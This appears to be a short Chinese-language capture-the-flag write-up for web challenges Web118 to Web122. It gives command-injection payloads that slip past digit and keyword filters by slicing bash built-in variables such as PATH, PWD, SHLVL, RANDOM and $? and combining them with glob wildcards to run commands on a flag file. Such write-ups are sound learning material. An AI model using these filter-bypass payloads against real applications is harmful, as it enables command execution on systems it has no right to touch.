 ## Web118
fuzz一下：
8小时过后=-=
算了md上班实在懒得写脚本，不写了。
Bash默认建立了许多内置变量：https://blog.51cto.com/allenh/1695810
${PATH:~0}输出PATH变量最后一位，${PATH:~A}效果同上，因为这里数字被ban了，所以用字母代替。
于是构造一下就行
code=${PATH:~A}${PWD:~A} ????.???
## Web119
增加了 PATH、BASH、HOME的过滤
还有pwd，有pwd就有/，有/有?，还缺数字4或者特定字母。
${#RANDOM}可以是4或5
${#SHLVL}是1：
code=${PWD::${#SHLVL}}???${PWD::${#SHLVL}}?????${#RANDOM} ????.???
## Web120
同上
## Web121
$?
用途：上一条命令执行结束后的传回值。通常0代表执行成功，非0代表执行有误。
echo ${#?} 输出1
code=${PWD::${#?}}???${PWD::${#?}}?????${#RANDOM} ????.???
## Web122
code=<A;${HOME::$?}???${HOME::$?}?????${RANDOM::$?} ????.???